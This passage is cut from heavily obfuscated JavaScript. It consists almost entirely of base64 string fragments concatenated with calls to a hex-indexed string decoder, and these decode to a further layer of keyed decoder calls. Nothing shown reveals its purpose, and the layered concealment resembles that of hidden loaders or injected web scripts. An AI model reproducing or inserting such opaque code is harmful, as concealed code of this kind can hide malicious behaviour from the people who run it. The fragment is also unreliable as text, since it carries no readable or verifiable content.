oMHg0NzUsJzAmZD'+_0x7656633u(0xbc)+_0x7656633u(0xb1)+'KStJKDB4N2Y0LCdGN0RQJykrSSgweDJjN'+'SwnQHN1UCcpK0koMHgyNjEsJzVjNGMnKS'+_0x7656633u(0x1d0)+'ndVQleScpK0koMHg3NDEsJ2N2KmknKStJ'+_0x7656633u(0x263)+'ilwVicpK0koMHgyZjMsJ2RGWWknKStJKD'+'B4NjIzLCdjdippJykrSSgweDZmNCwnRCN'+'ddCcpK0koMHg3YTAsJ2NFUkInKStJKDB4'+'MTdmLCchd2NQJykrSSgweDQ3YywndCkjc'+'ycpK0koMHg1ZmEsJ2N2KmknKStJKDB4ND'+'NiLCckRFlWJykrSSgweDE5YywnSjUqWic'+'pK0koMHg4MDAsJ1IpcFYnKStJKDB4MWRj'+'LCd0KSNzJykrSSgweDMxNSwnY2VhaycpK'+_0x7656633u(0x1e7)+_0x7656633u(0x27d)+'oMHg1MDYsJ2N2KmknKStJKDB4MjBlLCcp'+'RFQ1JykrSSgweDE0MywnbjdKTycpK0koM'+'Hg3NGYsJ3lSUFMnKStJKDB4M2Y2LCc3Wz'+'RAJykrSSgweDMxNiwnUkBOQScpK0koMHg'+'2YzMsJ3QpI3MnKStJKDB4NTBkLCc2eWxF'+'JykrSSgweDFmNiwnbjdKTycpK0koMHg0O'+_0x7656633u(0x105)+_0x7656633u(0x214))+(_0x7656633u(0x154)+'StJKDB4MTcwLCchd2NQJykrSSgweDgxMC'+'wnY0VSQicpK0koMHgzNjUsJylEVDUnKSt'+_0x7656633u(0xd8)+_0x7656633u(0xcd)+'DB4MmJjLCdKMSQ1JykrSSgweDM4NywncC'+'N6eicpK0koMHgzNDIsJ2NlYWsnKStJKDB'+'4N2IzLCdpRCpFJykrSSgweDRmMCwnIXdj'+_0x7656633u(0xd2)+'zJmLCd5UlBTJykrSSgweDJmZiwnbigjXS'+'cpK0koMHgzMjUsJ2N2KmknKStJKDB4Nzd'+'iLCdjRVJCJykrSSgweDMwZSwnQHN1UCcp'+_0x7656633u(0x268)+_0x7656633u(0x136)+'koMHgyNjYsJ3QpRG8nKStJKDB4MjE5LCc'+_0x7656633u(0x2ac)+_0x7656633u(0x1fd)+'3p6JykrSSgweDdlZSwnNnlsRScpK0koMH'+_0x7656633u(0xc1)+'GJykrSSgweDNiYiwnY3YqaScpK0koMHg2'+'MjIsJ1JATkEnKStJKDB4NjUwLCd4dUpHJ'+'ykrSSgweDE3YywnY0VSQicpK0koMHg1Yj'+'csJyhFTWknKStJKDB4M2NhLCczelVaJyk'+_0x7656633u(0x271)+'J2NlYWsnKStJKDB4MzMyLCd4dUpHJykrS'+'SgweDMzNywnS2lMMycpK0koMHgzYjksJ0'+'Y3RFAnKStJKDB4NGU1LCdpRCpFJykrSSg'+'weDVlZSwnNnlsRScpK0koMHg3MWEsJ243'+'Sk8nKStJKDB4NGY1LCdSQE5BJykrSSgwe'+'DY3MiwnY3YqaScpK0koMHgzNmYsJ2RGWW'+'knKStJKDB4')+('MmI3LCc3WzRAJykrSSgweDZiOSwnQHN1U'+'CcpK0koMHg1YzcsJ3QpRG8nKStJKDB4Nj'+_0x7656633u(0x288)+_0x7656633u(0x229)+'LCdqYTRvJykrSSgweDM5ZSwnWXhiWScpK'+_0x7656633u(0xfb)+'dAc3VQJykrSSgweDFjMCwnUkBOQScpK0k'+'oMHg0ZDIsJ2RQeFgnKStJKDB4NDcyLCcp'+'RFQ1JykrSSgweDM4NCwnMDlMRicpK0koM'+'Hg1YTUsJ2N3JVAnKStJKDB4NzExLCcwJm'+'Q2JykrSSgweDUzYiwnY2VhaycpK0koMHg'+'0MzMsJ24oI10nKStJKDB4NDA3LCczelVa'+'JykrSSgweDQzYywnNmdPcCcpK0koMHgyO'+'TIsJzJQZ3YnKStJKDB4NzI2LCdKMSQ1Jy'+'krSSgweDM3MSwnQUE1dycpK0koMHgxZTU'+'sJ2dyQkgnKStJKDB4Mjc2LCdEI110Jykr'+'SSgweDE4NywndmpyVicpK0koMHgxYjAsJ'+'2RGWWknKStJKDB4MTY0LCc2eWxFJykrSS'+'gweDZiNiwnY3YqaScpK0koMHgzYjgsJ2N'+_0x7656633u(0x255)+'eDE3YSwnKURUNScpK0koMHg3MDAsJzhoS'+_0x7656633u(0xed)+'NiMiwnaUQqRScpK0koMHg2M2UsJ3QpRG8'+'nKStJKDB4NDliLCcwOUxGJykrSSgweDc3'+_0x7656633u(0x251)+'StJKDB4NTE2LCchd2NQJykrSSgweDgwNC'+'wnamE0bycpK0koMHg3NzcsJ2N2KmknKSt'+'JKDB4NWNlLCdqYTRvJykrSSgweDZhNiwn'+'UkBOQScpK0koMHgzZDIsJ2RQeFgnKStJK'+_0x7656633u(0xca)+'lsRScpK0ko')+('MHg1ZGQsJ2dyQkgnKStJKDB4MWZjLCdEc'+'GNUJykrSSgweDdiYywnKEVNaScpK0koMH'+'g2NzQsJzA5TEYnKStJKDB4MjMwLCcpRFQ'+'1JykrSSgweDFmZiwnRjdEUCcpK0koMHgx'+'N2UsJ0oxJDUnKStJKDB4N2ZlLCc1YzRjJ'+'ykrSSgweDIzOCwnNmdPcCcpK0koMHg0Yz'+_0x7656633u(0x1d7)+'rSSgweDFkNCwnNmdPcCcpK0koMHgxY2Us'+_0x7656633u(0x28c)+'SgweDNkMywnMCZkNicpK0koMHg0N2YsJy'+'lEVDUnKStJKDB4Njk2LCdka3ZUJykpKyh'+'JKDB4NmJhLCc3WzRAJykrSSgweDFhMSwn'+'NWM0YycpK0koMHgzM2QsJ3ZqclYnKStJK'+'DB4NDJhLCczelVaJykrSSgweDM1MywnM3'+'pVWicpK0koMHg3ZWEsJ2NFUkInKStJKDB'+_0x7656633u(0xe6)+'MycpK0koMHg2NWQsJ1l4YlknKStJKDB4M'+'jI5LCdAc3VQJykrSSgweDYxOSwncCN6ei'+_0x7656633u(0x290)+_0x7656633u(0x25d)+'K0koMHg3YzYsJ0Y3RFAnKStJKDB4NmIzL'+'CdLaUwzJykrSSgweDE1OSwnKURUNScpK0'+'koMHgyODgsJzlTY3cnKStJKDB4NTk4LCc'+'pRFQ1JykrSSgweDUyNCwneVJQUycpK0ko'+'MHg1N2MsJ2MwZyQnKStJKDB4NDFmLCc1Y'+'zRjJykrSSgweDI4MSwnZEZZaScpK0koMH'+'gyMjUsJ2phNG8nKStJKDB4NzI5LCduN0p'+'PJykrSSgweDdlMiwncCN6eicpK0koMHg2'+_0x7656633u(0x27f)+'ykrSSgweDM1ZCwndmpyVicpK0koMHg2OD'+'ksJ2N2Kmkn')+('KStJKDB4NTVjLCdLaUwzJykrSSgweDUxM'+'SwnY0VSQicpK0koMHgyMzYsJyhFTWknKS'+'tJKDB4ODJiLCczelVaJykrSSgweDYxYiw'+_0x7656633u(0x145)+_0x7656633u(0x1e8)+'VNjdycpK0koMHgyMDcsJ0QjXXQnKStJKD'+_0x7656633u(0x224)+'jVCcpK0koMHg2YWYsJzNkI0snKStJKDB4'+'MjQ3LCdka3ZUJykrSSgweDU4MywnZFB4W'+'CcpK0koMHgxYzQsJyhFTWknKStJKDB4M2'+'U0LCdEI110JykrSSgweDNlNywnQylUdSc'+_0x7656633u(0x233)+_0x7656633u(0x1d4)+'0koMHg3NTIsJ3VUJXknKStJKDB4MTU3LC'+'d0KURvJykrSSgweDc4NywnMDlMRicpK0k'+'oMHgzMjYsJ0RwY1QnKStJKDB4MjMyLCc5'+'U2N3JykrSSgweDc5OCwndClEbycpK0koM'+_0x7656633u(0x2b1)+_0x7656633u(0x211)+'2ZGEsJzhoSDEnKStJKDB4MWFmLCdjMGck'+'JykrSSgweDgzYywnY3clUCcpK0koMHg2O'+'TMsJ0MpVHUnKStJKDB4NzAxLCdsNjVmJy'+'krSSgweDY2OSwndVQleScpK0koMHg3ODQ'+'sJzVjNGMnKStJKDB4NGJjLCcyUGd2Jykr'+'SSgweDVjMywnY3clUCcpK0koMHg4MTksJ'+'3AjenonKStJKDB4MmJiLCczZCNLJykrSS'+'gweDc1NywnKEVNaScpK0koMHg2MmMsJ2d'+'yQkgnKStJKDB4NTA5LCdjdyVQJykrSSgw'+'eDJiNSwndVQleScpK0koMHg0ZDEsJ2dyQ'+'kgnKStJKDB4NTUyLCc5U2N3JykrSSgweD'+'ViMSwnKEVN')+('aScpK0koMHg1YzQsJ1l4YlknKStJKDB4N'+'zU5LCdsNjVmJykrSSgweDNiMSwnbjdKTy'+'cpK0koMHg0ZDksJzZ5bEUnKStJKDB4N2U'+'4LCc1YzRjJykrSSgweDJiZSwnZGt2VCcp'+'K0koMHgxNGEsJyhFTWknKStJKDB4NDFjL'+'Cc3WzRAJykrSSgweDM1YywnRHBjVCcpK0'+'koMHg3ODAsJzhoSDEnKStJKDB4M2RjLCd'+'uN0pPJykrSSgweDM1NSwnRHBjVCcpK0ko'+_0x7656633u(0x13a)+'SQ1JykrSSgweDI3NSwnZ3JCSCcpK0koMH'+'g1YzgsJ3VUJXknKStJKDB4NTlkLCdjZWF'+'rJykrSSgweDgzMCwnY3YqaScpK0koMHg4'+'MmEsJzZnT3AnKStJKDB4Nzg4LCcoRU1pJ'+'ykrSSgweDM2Miwnd0Z4WScpK0koMHg1Mz'+'QsJ2MwZyQnKStJKDB4MjlkLCchd2NQJyk'+'rSSgweDQwMCwnY3clUCcpK0koMHg1MGIs'+'J3VUJXknKStJKDB4ODBjLCdjdyVQJykrS'+'SgweDJjMywndCkjcycpK0koMHg1MzEsJz'+'N6VVonKStJKDB4NzUzLCc2Z09wJykrSSg'+'weDcwZiwnbjdKTycpK0koMHg1ODIsJ2Rr'+'dlQnKStJKDB4NzJkLCdeWGRNJykrSSgwe'+_0x7656633u(0x2b8)+'QnKStJKDB4MjEwLCdSQE5BJykrSSgweDF'+'mNywnQUE1dycpK0koMHg0YzEsJylEVDUn'+'KStJKDB4MTYyLCdEI110JykrSSgweDRhM'+'SwnQylUdScpK0koMHgzNWIsJ3VUJXknKS'+'tJKDB4MjJkLCd3RnhZJykrSSgweDM1MSw'+'nOGhIMScpK0koMHg1ZDcsJ0QjXXQnKStJ'+'KDB4N2Y2LCdwI3p6JykrSSgweDRjOSwnd'+'VQleScpK0koMHgzM2MsJyF3Y1AnKStJKD'+'B4NGM0LCdp')+('RCpFJykrSSgweDE3NSwnQUE1dycpK0koM'+_0x7656633u(0x293)+_0x7656633u(0x122)+'3NzYsJ24oI10nKStJKDB4MWYyLCc3WzRA'+'JykrSSgweDY2ZCwnRjdEUCcpK0koMHg0N'+_0x7656633u(0x26f)+'krSSgweDE5NSwnY3clUCcpK0koMHgzNzQ'+'sJ1JATkEnKStJKDB4MzMwLCd1VCV5Jykr'+'SSgweDRlOSwnY3YqaScpK0koMHgxYzgsJ'+_0x7656633u(0x2eb)+'gweDNmYSwndVQleScpK0koMHgzNjMsJ0R'+'wY1QnKStJKDB4NDE4LCczZCNLJykrSSgw'+_0x7656633u(0xeb)+'3cnKStJKDB4ODM0LCc4aEgxJykrSSgweD'+'czNiwnXlhkTScpK0koMHgzZDEsJ2NFUkI'+'nKStJKDB4NDllLCc4aEgxJykrSSgweDJl'+_0x7656633u(0xa6)+'StJKDB4NGUxLCd1VCV5JykrSSgweDc2OS'+_0x7656633u(0xd0)+'JKDB4MmNjLCdqYTRvJykrSSgweDU1Ziwn'+'bigjXScpK0koMHg2N2UsJ2lEKkUnKStJK'+'DB4NzMzLCckRFlWJykrSSgweDQ2MSwnbi'+'gjXScpK0koMHgzYmYsJzZ5bEUnKStJKDB'+'4Nzk1LCdLaUwzJykrSSgweDRmZCwnbDY1'+'ZicpK0koMHg3YmYsJ1l4YlknKStJKDB4N'+'GJmLCdkUHhYJykrSSgweDI2YywnKEVNaS'+'cpK0koMHg0YTksJyhFTWknKStJKDB4NGN'+'iLCdwI3p6JykrSSgweDY0MiwnKEVNaScp'+'K0koMHgyYjgsJ3h1SkcnKStJKDB4NGRlL'+_0x7656633u(0x1cd)+'koMHg3NTYs')+('J2N2KmknKStJKDB4NTMzLCd5UlBTJykrS'+_0x7656633u(0xb4)+'lSUFMnKStJKDB4NzJmLCdwI3p6JykrSSg'+'weDZjNywnNnlsRScpK0koMHg4M2QsJ3Qp'+'I3MnKStJKDB4NzY1LCdpRCpFJykrSSgwe'+'DNiNCwneVJQUycpK0koMHgyYTAsJzlTY3'+'cnKStJKDB4MWUzLCchd2NQJykrSSgweDU'+'5YSwnOGhIMScpK0koMHg1NjQsJ2RQeFgn'+'KSksY1tJKDB4N2NjLCdjdippJyldPWZ1b'+_0x7656633u(0x1c0)+'NbSSgweDYzMywnQylUdScpXT1JKDB4NTd'+'hLCd5UlBTJykrJ3MvJyxjW0koMHg0ZjMs'+'J0oxJDUnKV09SSgweDQ5NiwnSjEkNScpK'+'0koMHg2Y2QsJ15YZE0nKStJKDB4NGRmLC'+'duN0pPJykrSSgweDMyMCwnWXhiWScpK0k'+_0x7656633u(0x161)+'MSQ1JykrSSgweDE5ZCwnIXdjUCcpK0koM'+'Hg3ZjgsJ0Y3RFAnKStJKDB4M2QwLCczel'+'VaJykrSSgweDUzOSwndVQleScpK0koMHg'+'3Y2IsJ0BzdVAnKStJKDB4NDlkLCc2Z09w'+'JykrSSgweDQxMywnZEZZaScpK0koMHgxN'+'mEsJ0o1KlonKStJKDB4NGE4LCdLaUwzJy'+'krSSgweDdjZCwndmpyVicpK0koMHg2NzU'+'sJ0Y3RFAnKStJKDB4NzZmLCdjZWFrJykr'+'SSgweDIyMCwneVJQUycpK0koMHgzMjMsJ'+'3ZqclYnKStJKDB4NGI0LCcwJmQ2JykrSS'+'gweDI5YSwnY3clUCcpK0koMHg1Y2QsJ0t'+'pTDMnKStJKDB4NWIzLCcwOUxGJykrSSgw'+'eDc1OCwnZFB4WCcpK0koMHgzNDEsJyF3Y'+'1AnKStJKDB4NzA1LCczZCNLJykrSSgweD'+'IwYSwnKEVN')+('aScpK0koMHg1MWEsJ0o1KlonKStJKDB4O'+'DJmLCduN0pPJykrSSgweDc3ZiwnM3pVWi'+'cpK0koMHgzNWUsJzAmZDYnKStJKDB4ODI'+'1LCd0KURvJykrSSgweDQ2ZiwnbigjXScp'+_0x7656633u(0x2a8)+'CcwJmQ2JykrSSgweDIzNywnRHBjVCcpK0'+'koMHgyMGIsJ2NFUkInKStJKDB4NTIyLCc'+'2Z09wJykrSSgweDZlYywnSjUqWicpK0ko'+'MHgzZWIsJzNkI0snKStJKDB4NDI5LCd0K'+'URvJykrSSgweDMzOCwnYzBnJCcpK0koMH'+'gyYWYsJzhoSDEnKStJKDB4NWJlLCc3WzR'+'AJykrSSgweDRkNSwnbDY1ZicpK0koMHg0'+'YTYsJzdbNEAnKStJKDB4MzQzLCdsNjVmJ'+'ykrSSgweDUxOSwnbigjXScpK0koMHgxZG'+'EsJ0RwY1QnKStJKDB4NzcwLCdjdyVQJyk'+'rSSgweDNjMSwnQUE1dycpK0koMHg0YzIs'+'J3AjenonKStJKDB4MmM3LCd0KSNzJykrS'+'SgweDM1MiwnIXdjUCcpK0koMHgxZWUsJz'+'dbNEAnKStJKDB4NjRhLCdSKXBWJykrSSg'+_0x7656633u(0x12e)+'JVAnKStJKDB4N2IxLCdjZWFrJykrSSgwe'+'DFhNCwnd0Z4WScpK0koMHgyMWEsJ2NlYW'+'snKStJKDB4NjA1LCdpRCpFJykrSSgweDR'+'hNCwnY3YqaScpK0koMHg3OWIsJ1JATkEn'+'KStJKDB4NDFkLCd0KSNzJykrSSgweDgwO'+'CwnIXdjUCcpK0koMHg1Y2IsJ2RGWWknKS'+'tJKDB4NmFlLCc1YzRjJykrSSgweDdhZCw'+_0x7656633u(0x1c6)+'KDB4NWVhLCcwOUxGJykrSSgweDcxOSwnc'+'CN6eicpK0koMHgzYmQsJ0QjXXQnKStJKD'+'B4NjdmLCdu')+('KCNdJykrSSgweDVlMywnbjdKTycpK0koM'+'HgyYmYsJ2NFUkInKStJKDB4MmYyLCc1Yz'+'RjJykrSSgweDYzZCwnZEZZaScpK0koMHg'+_0x7656633u(0x28a)+'JykrSSgweDFjMywnNmdPcCcpK0koMHgzY'+'WQsJ0Y3RFAnKStJKDB4N2M3LCc3WzRAJy'+'krSSgweDI2MCwnWXhiWScpK0koMHg1NGY'+'sJ2RrdlQnKStJKDB4MjgyLCczelVaJykr'+'SSgweDFmOSwnZ3JCSCcpK0koMHg2YTQsJ'+'0o1KlonKStJKDB4MWY0LCdKMSQ1JykrSS'+_0x7656633u(0x1c9)+_0x7656633u(0xf0)+_0x7656633u(0x17a)+_0x7656633u(0x104)+'QwOCwnSjUqWicpK0koMHg0NzMsJ0RwY1Q'+'nKStJKDB4NWE5LCc5U2N3JykrSSgweDNl'+'ZCwnYzBnJCcpK0koMHg2NmYsJzN6VVonK'+'StJKDB4N2RhLCd4dUpHJykrSSgweDY5Yi'+'wnUkBOQScpK0koMHgyM2YsJzJQZ3YnKSt'+'JKDB4NzM3LCdpRCpFJykrSSgweDczMiwn'+'Y3clUCcpK0koMHg0M2QsJ2lEKkUnKStJK'+'DB4NGJiLCdEI110JykrSSgweDgxZSwnRH'+_0x7656633u(0x2b7)+'4NjAxLCd1VCV5JykrSSgweDM5NiwndCkj'+'cycpK0koMHg3NmEsJ1IpcFYnKStJKDB4M'+_0x7656633u(0x1d6)+_0x7656633u(0x153)+'jLCdeWGRNJykrSSgweDJmMCwnSjEkNScp'+_0x7656633u(0x198)+_0x7656633u(0x164)+'koMHg0OGMs')+('J2N2KmknKStJKDB4NDQ3LCduKCNdJykrS'+_0x7656633u(0x205)+_0x7656633u(0x1fc)+'weDIyZSwnMDlMRicpK0koMHg3YTcsJ2ph'+'NG8nKStJKDB4NzBlLCdGN0RQJykrSSgwe'+_0x7656633u(0x24b)+'knKStJKDB4M2M4LCdKNSpaJykrSSgweDc'+'5ZCwndCkjcycpK0koMHg4MTgsJ0Y3RFAn'+'KStJKDB4NzA2LCdZeGJZJykrSSgweDMxO'+'SwnXlhkTScpK0koMHgyYWQsJ0oxJDUnKS'+'tJKDB4NmM4LCd3RnhZJykrSSgweDMwNCw'+'nUilwVicpK0koMHgzYTMsJzVjNGMnKStJ'+'KDB4NWNjLCdKMSQ1JykrSSgweDYwNiwnd'+'VQleScpK0koMHg0NDIsJ0RwY1QnKStJKD'+_0x7656633u(0x1ee)+'EbycpK0koMHgzYmUsJ2RQeFgnKStJKDB4'+'NjNjLCcyUGd2JykrSSgweDdkZSwnbjdKT'+'ycpK0koMHgyYTQsJ0Y3RFAnKStJKDB4ND'+'U5LCd3RnhZJykrSSgweDYwOCwnS2lMMyc'+'pK0koMHg2OWYsJ2N2KmknKStJKDB4NTcx'+'LCdsNjVmJykrSSgweDUxOCwnQHN1UCcpK'+'0koMHg2ZjAsJ3lSUFMnKStJKDB4MjVlLC'+'dSKXBWJykrSSgweDMxMSwnZ3JCSCcpK0k'+'oMHgzMDYsJ2w2NWYnKStJKDB4NDE0LCc2'+'eWxFJykrSSgweDY1MiwnUkBOQScpK0koM'+'HgzMGEsJ2RQeFgnKStJKDB4NTcyLCchd2'+'NQJykrSSgweDU1NCwnQUE1dycpK0koMHg'+'0YjYsJzJQZ3YnKStJKDB4NTg4LCc1YzRj'+'JykrSSgweDY5ZCwnOGhIMScpK0koMHg3N'+'TEsJ0BzdVAnKStJKDB4NjM5LCdqYTRvJy'+'krSSgweDI4')+('YiwnXlhkTScpK0koMHg1NmIsJzZ5bEUnK'+'StJKDB4MmM4LCd4dUpHJykrSSgweDQzOC'+'wnM2QjSycpK0koMHgyOGUsJyREWVYnKSt'+_0x7656633u(0x1a7)+'NWM0YycpK0koMHg1N2UsJ3h1SkcnKStJK'+_0x7656633u(0x2c4)+'hkTScpK0koMHgxOGIsJ0FBNXcnKStJKDB'+_0x7656633u(0x2bf)+'NScpK0koMHg0MzQsJzA5TEYnKStJKDB4N'+_0x7656633u(0x1e6)+'cpK0koMHg0Y2YsJ2NlYWsnKStJKDB4MjB'+'jLCdSQE5BJykrSSgweDY4ZiwnbigjXScp'+_0x7656633u(0x257)+_0x7656633u(0x1ea)+_0x7656633u(0x25e)+_0x7656633u(0x2ea)+'MHg2M2EsJ1l4YlknKStJKDB4NjY4LCdAc'+'3VQJykrSSgweDMxMCwnY2VhaycpK0koMH'+'g4MTcsJ3QpRG8nKStJKDB4NWJhLCd5UlB'+'TJykrSSgweDZkMCwnYzBnJCcpK0koMHg3'+'MDIsJ2RGWWknKSsoSSgweDM1MCwnRjdEU'+'CcpK0koMHg2NTQsJ3QpRG8nKStJKDB4MT'+'c2LCdjRVJCJykrSSgweDRmYiwndVQleSc'+_0x7656633u(0x2c6)+_0x7656633u(0x17d)+'0koMHgyMjIsJ2NlYWsnKStJKDB4MTY1LC'+'czelVaJykrSSgweDcwZCwndVQleScpK0k'+_0x7656633u(0x125)+'JmQ2JykrSSgweDc2MiwncCN6eicpK0koM'+'Hg3NTUsJzlTY3cnKStJKDB4M2RkLCcwOU'+'xGJykrSSgw')+('eDNiNiwnSjEkNScpK0koMHgxYmYsJzJQZ'+'3YnKStJKDB4NjhjLCdsNjVmJykrSSgweD'+_0x7656633u(0x2f0)+_0x7656633u(0x22c)+'ZiwnSjUqWicpK0koMHg4MjQsJ2RGWWknK'+'StJKDB4MjE1LCdSQE5BJykrSSgweDNmYi'+'wnbigjXScpK0koMHgzZGUsJ3QpRG8nKSt'+_0x7656633u(0x17e)+'RHBjVCcpK0koMHgzNTksJ2N3JVAnKStJK'+'DB4MTY3LCd5UlBTJykrSSgweDIyNCwndC'+'kjcycpK0koMHg1YWQsJzAmZDYnKStJKDB'+'4NGVhLCdpRCpFJykrSSgweDZiMSwnZ3JC'+'SCcpK0koMHg2ZTksJ2NlYWsnKStJKDB4M'+'WFjLCchd2NQJykrSSgweDU3MywnM2QjSy'+'cpK0koMHg2ZmEsJ3QpI3MnKStJKDB4NzI'+'0LCdKMSQ1JykrSSgweDY3MCwnXlhkTScp'+'K0koMHgyYmQsJ2RGWWknKStJKDB4M2ExL'+'CdDKVR1JykrSSgweDM4YSwnNnlsRScpK0'+_0x7656633u(0x2dc)+'nckJIJykrSSgweDE2OSwnN1s0QCcpK0ko'+_0x7656633u(0x16b)+_0x7656633u(0x18d)+'g2ODQsJ2RrdlQnKStJKDB4NTYyLCdSQE5'+_0x7656633u(0x9c)+'ZWIsJ0oxJDUnKStJKDB4NDk3LCcwJmQ2J'+'ykrSSgweDc0NCwnY3YqaScpK0koMHg2Mz'+'gsJyF3Y1AnKStJKDB4MWMxLCdSKXBWJyk'+'rSSgweDVmYiwnNnlsRScpK0koMHg1MmQs'+'J0RwY1QnKStJKDB4M2VhLCdka3ZUJykrS'+'SgweDQxMSwnamE0bycpK0koMHg0ZWUsJ0'+'oxJDUnKStJ')+('KDB4NzkxLCdka3ZUJykrSSgweDFjNywne'+'HVKRycpK0koMHgyN2YsJ3lSUFMnKStJKD'+'B4MjllLCdnckJIJykrSSgweDU0ZCwnS2l'+'MMycpK0koMHgyZDEsJ0RwY1QnKStJKDB4'+'NGFjLCdsNjVmJykrSSgweDY1OCwnMCZkN'+'icpK0koMHgyYzQsJ2MwZyQnKStJKDB4NG'+'ZhLCdkRllpJykrSSgweDYwNywnQUE1dyc'+'pK0koMHg1OTMsJ1IpcFYnKStJKDB4MzRk'+'LCc3WzRAJykrSSgweDRiMiwnOGhIMScpK'+'0koMHg0MjMsJzN6VVonKStJKDB4NDUwLC'+'duN0pPJykrSSgweDNmMiwneVJQUycpK0k'+_0x7656633u(0x127)+'a3ZUJykrSSgweDc0ZCwncCN6eicpK0koM'+'HgxNWIsJzZnT3AnKStJKDB4MjBmLCdjdy'+'VQJykrSSgweDMxNywnY3clUCcpK0koMHg'+'xZTYsJ0MpVHUnKStJKDB4NGI4LCc1YzRj'+_0x7656633u(0x239)+'TQsJ3lSUFMnKStJKDB4NTJlLCdLaUwzJy'+'krSSgweDNhYiwnSjEkNScpK0koMHgyZDA'+'sJ2N2KmknKStJKDB4NjUxLCdBQTV3Jykr'+'SSgweDFhZSwnS2lMMycpK0koMHg1OTYsJ'+'0BzdVAnKStJKDB4NDg0LCczZCNLJykrSS'+'gweDJhNiwnOVNjdycpK0koMHg4MzgsJzl'+'TY3cnKStJKDB4M2VjLCdZeGJZJykrSSgw'+'eDI2NSwnMDlMRicpK0koMHg0ZmUsJ0QjX'+'XQnKStJKDB4MzFkLCd5UlBTJykrSSgweD'+'VhYSwnamE0bycpK0koMHg4MjYsJ0o1Klo'+_0x7656633u(0x9e)+'YywnYzBnJCcpK0koMHg4MzUsJ15YZE0nK'+_0x7656633u(0x14a)+_0x7656633u(0x1c4))+('K0koMHg2YTIsJ3AjenonKStJKDB4MWQwL'+'CdjdyVQJykrSSgweDE5NiwnY2VhaycpK0'+'koMHg3MWUsJ0RwY1QnKStJKDB4NDhmLCc'+'wOUxGJykrSSgweDM2NCwnIXdjUCcpK0ko'+'MHg1ODYsJ0MpVHUnKStJKDB4NGY2LCcyU'+'Gd2JykrSSgweDdmMCwnQHN1UCcpK0koMH'+'g2ZWYsJzNkI0snKStJKDB4N2ZiLCdLaUw'+_0x7656633u(0x10d)+'NWIsJ1IpcFYnKStJKDB4ODJjLCdka3ZUJ'+'ykrSSgweDNlMCwnQylUdScpK0koMHgxYz'+'UsJ1l4YlknKStJKDB4NDlhLCdkUHhYJyk'+'rSSgweDUxNSwneHVKRycpK0koMHg0NGYs'+_0x7656633u(0x2a0)+_0x7656633u(0x111)+_0x7656633u(0x1b4)+'weDNlNiwnbDY1ZicpK0koMHg0Y2MsJ0Y3'+'RFAnKStJKDB4NzcyLCdnckJIJykrSSgwe'+_0x7656633u(0x273)+'gnKStJKDB4M2M2LCd0KSNzJykrSSgweDc'+_0x7656633u(0x274)+_0x7656633u(0x201)+_0x7656633u(0x280)+'tJKDB4MTk3LCdqYTRvJykrSSgweDgxMiw'+_0x7656633u(0x1f5)+'KDB4MmU5LCczZCNLJykrSSgweDZiYiwnU'+'kBOQScpK0koMHgyM2EsJzdbNEAnKStJKD'+_0x7656633u(0x2d6)+'KRycpK0koMHgzODYsJzhoSDEnKStJKDB4'+'NjVjLCcwJmQ2JykrSSgweDUxMywnSjUqW'+'icpK0koMHgyNjIsJ3QpRG8nKStJKDB4OD'+_0x7656633u(0x218))+('JykrSSgweDU4ZiwnbjdKTycpK0koMHgxN'+'DcsJ0MpVHUnKStJKDB4NzMxLCdKNSpaJy'+'krSSgweDYyMSwnbDY1ZicpK0koMHgyNGU'+'sJ1IpcFYnKStJKDB4MjNkLCduKCNdJykr'+_0x7656633u(0x176)+'2MwZyQnKStJKDB4N2Y3LCczZCNLJykrSS'+_0x7656633u(0x208)+'TY3cnKStJKDB4NjFhLCdSKXBWJykrSSgw'+_0x7656633u(0x28e)+_0x7656633u(0x276)+_0x7656633u(0x14f)+'nKStJKDB4NjY2LCdkRllpJykrSSgweDRi'+'NSwnRCNddCcpK0koMHg1ODQsJylEVDUnK'+'StJKDB4N2FhLCdkUHhYJykrSSgweDQzZi'+'wncCN6eicpK0koMHg2ZjEsJzlTY3cnKSt'+_0x7656633u(0xa4)+'eVJQUycpK0koMHgxYmIsJzZnT3AnKStJK'+_0x7656633u(0x121)+'YqaScpK0koMHgyMDMsJ1IpcFYnKStJKDB'+_0x7656633u(0x179)+'eicpK0koMHgzOWIsJ3lSUFMnKStJKDB4N'+'GFkLCdwI3p6JykrSSgweDdhYiwnY3YqaS'+'cpK0koMHg1NjYsJ0MpVHUnKStJKDB4Nzh'+_0x7656633u(0x254)+_0x7656633u(0x269)+'Cd0KURvJykrSSgweDZmZCwnQylUdScpK0'+'koMHg0NjAsJ3VUJXknKStJKDB4NzgyLCd'+'0KURvJykrSSgweDVjMSwnKEVNaScpK0ko'+'MHgyNDAsJ3lSUFMnKSkrKEkoMHg2NTYsJ'+'1JATkEnKStJKDB4NTYxLCdBQTV3JykrSS'+_0x7656633u(0xb3))+('dCkjcycpK0koMHg1YTcsJ3dGeFknKStJK'+'DB4N2RjLCcoRU1pJykrSSgweDcxYywnQU'+'E1dycpK0koMHgzNGIsJzA5TEYnKStJKDB'+'4MmMyLCdjdyVQJykrSSgweDNkOSwnMDlM'+'RicpK0koMHg2ZGIsJzVjNGMnKStJKDB4N'+'mNiLCcwOUxGJykrSSgweDYxNCwnM2QjSy'+'cpK0koMHg2ZjYsJzlTY3cnKStJKDB4Mjc'+_0x7656633u(0x1ed)+'K0koMHgyM2MsJ3VUJXknKStJKDB4Njc3L'+_0x7656633u(0x2c7)+'koMHgyOTEsJzA5TEYnKStJKDB4NTgwLCd'+'SQE5BJykrSSgweDc3MSwndCkjcycpK0ko'+'MHg1MzUsJ2lEKkUnKStJKDB4NTA4LCdKN'+_0x7656633u(0x21d)+'gxZTgsJ0QjXXQnKStJKDB4NDljLCc2eWx'+'FJykrSSgweDE3YiwnIXdjUCcpK0koMHgy'+'YzYsJ24oI10nKStJKDB4Njg2LCd0KSNzJ'+'ykrSSgweDU0YiwnbjdKTycpK0koMHg2MG'+_0x7656633u(0x246)+_0x7656633u(0x112)+_0x7656633u(0x250)+_0x7656633u(0x156)+'5YZE0nKStJKDB4NjNmLCdDKVR1JykrSSg'+_0x7656633u(0x21e)+'dVAnKStJKDB4MzY4LCd2anJWJykrSSgwe'+_0x7656633u(0x225)+'AnKStJKDB4MjgwLCcyUGd2JykrSSgweDc'+'xZCwnRjdEUCcpK0koMHg0MjgsJyhFTWkn'+'KStJKDB4N2I1LCdEcGNUJykrSSgweDM5M'+'ywnYzBnJCcpK0koMHgyNDIsJ2RQeFgnKS'+_0x7656633u(0x1e9))+('LCd2anJWJykrSSgweDZhYiwncCN6eicpK'+'0koMHg2ZWQsJ3dGeFknKStJKDB4NDRlLC'+_0x7656633u(0x261)+_0x7656633u(